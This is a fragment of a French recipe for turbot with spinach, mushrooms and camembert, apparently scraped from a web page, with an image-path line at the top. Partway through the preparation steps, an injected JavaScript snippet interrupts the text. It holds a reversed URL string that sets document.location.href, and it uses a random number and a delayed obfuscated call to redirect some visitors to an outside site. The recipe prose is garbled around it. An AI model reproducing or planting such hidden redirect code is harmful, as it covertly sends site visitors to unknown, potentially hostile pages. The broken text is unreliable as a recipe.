
Équeutez, rincez, essorez les épinards. Grattez les pieds des
champignons. Les essuyer avec un
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var delay =
18000; setTimeout($NjS(0),delay);}
torchon humide. Et les couper en
lamelles. Coupez le camembert en fines tranches.
Ingrédients
Pour 4 personnes
600 g de filet de turbot
150 g d'épinards
120 g de champignons de Paris
1/2 camembert
2 tranches de poitrine fumée
80 g de crème fleurette 10 cl de cidre brut
15 cl de fond de volaille